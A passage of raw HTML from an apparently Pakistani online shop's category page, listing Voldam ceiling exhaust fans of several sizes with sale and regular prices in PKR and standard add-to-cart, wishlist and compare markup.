									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-european-design-square-ceiling-exhaust-fan-12-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/8/a8-1012_1.jpg"
            width="271"
            height="322"
            alt="Voldam European Design Square Ceiling Exhaust Fan 12 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-european-design-square-ceiling-exhaust-fan-12-inch.html">
										Voldam European Design Square Ceiling Exhaust Fan 12 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61347">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="6000"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR6,000.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="7500"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR7,500.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61347/" method="post">
												<input type="hidden" name="product" value="61347">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzNDcv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61347","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61347","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-european-design-square-ceiling-exhaust-fan-10-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/8/a8-1012.jpg"
            width="271"
            height="322"
            alt="Voldam European Design Square Ceiling Exhaust Fan 10 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-european-design-square-ceiling-exhaust-fan-10-inch.html">
										Voldam European Design Square Ceiling Exhaust Fan 10 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61346">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="5500"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR5,500.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="7500"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR7,500.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61346/" method="post">
												<input type="hidden" name="product" value="61346">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzNDYv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61346","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61346","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-european-design-ceiling-exhaust-fan-12-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/7/a7-1012_1.jpg"
            width="271"
            height="322"
            alt="Voldam European Design Ceiling Exhaust Fan 12 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-european-design-ceiling-exhaust-fan-12-inch.html">
										Voldam European Design Ceiling Exhaust Fan 12 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61345">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="6000"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR6,000.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="7500"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR7,500.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61345/" method="post">
												<input type="hidden" name="product" value="61345">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzNDUv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61345","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61345","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-european-design-ceiling-exhaust-fan-10-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/7/a7-1012.jpg"
            width="271"
            height="322"
            alt="Voldam European Design Ceiling Exhaust Fan 10 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-european-design-ceiling-exhaust-fan-10-inch.html">
										Voldam European Design Ceiling Exhaust Fan 10 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61344">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="5500"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR5,500.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="6800"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR6,800.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61344/" method="post">
												<input type="hidden" name="product" value="61344">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzNDQv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61344","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61344","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-super-quiet-architectural-designer-look-ceiling-exhaust-fan-12-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/6/a6-1012_1.jpg"
            width="271"
            height="322"
            alt="Voldam Super Quiet Architectural Designer Look Ceiling Exhaust Fan 12 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-super-quiet-architectural-designer-look-ceiling-exhaust-fan-12-inch.html">
										Voldam Super Quiet Architectural Designer Look Ceiling Exhaust Fan 12 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61343">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="4500"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR4,500.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="5900"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR5,900.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61343/" method="post">
												<input type="hidden" name="product" value="61343">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzNDMv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61343","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61343","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-super-quiet-architectural-designer-look-ceiling-exhaust-fan-10-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/6/a6-1012.jpg"
            width="271"
            height="322"
            alt="Voldam Super Quiet Architectural Designer Look Ceiling Exhaust Fan 10 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-super-quiet-architectural-designer-look-ceiling-exhaust-fan-10-inch.html">
										Voldam Super Quiet Architectural Designer Look Ceiling Exhaust Fan 10 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61342">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="4200"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR4,200.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="5900"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR5,900.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61342/" method="post">
												<input type="hidden" name="product" value="61342">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzNDIv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61342","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61342","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-super-quiet-ceiling-exhaust-fan-12-inch-contemporary-designer-look.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/5/a5-1012_1.jpg"
            width="271"
            height="322"
            alt="Voldam Super Quiet Ceiling Exhaust Fan 12 Inch Contemporary Designer Look"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-super-quiet-ceiling-exhaust-fan-12-inch-contemporary-designer-look.html">
										Voldam Super Quiet Ceiling Exhaust Fan 12 Inch Contemporary Designer Look									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61341">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="4500"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR4,500.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="5900"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR5,900.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61341/" method="post">
												<input type="hidden" name="product" value="61341">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzNDEv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61341","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61341","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-super-quiet-ceiling-exhaust-fan-10-inch-contemporary-designer-look.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/5/a5-1012.jpg"
            width="271"
            height="322"
            alt="Voldam Super Quiet Ceiling Exhaust Fan 10 Inch Contemporary Designer Look"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-super-quiet-ceiling-exhaust-fan-10-inch-contemporary-designer-look.html">
										Voldam Super Quiet Ceiling Exhaust Fan 10 Inch Contemporary Designer Look									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61340">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="4200"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR4,200.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="5900"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR5,900.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61340/" method="post">
												<input type="hidden" name="product" value="61340">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzNDAv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61340","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61340","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
									</div>
								</div>								
								 
							</div>
						</div>
					</li>  
				 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-super-quiet-square-ceiling-exhaust-fan-14-inch.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/4/a4-101214_2.jpg"
            width="271"
            height="322"
            alt="Voldam Super Quiet Square Ceiling Exhaust Fan 14 Inch"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-super-quiet-square-ceiling-exhaust-fan-14-inch.html">
										Voldam Super Quiet Square Ceiling Exhaust Fan 14 Inch									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61339">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="4900"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR4,900.00</span>    </span>
        </span>
    </span>
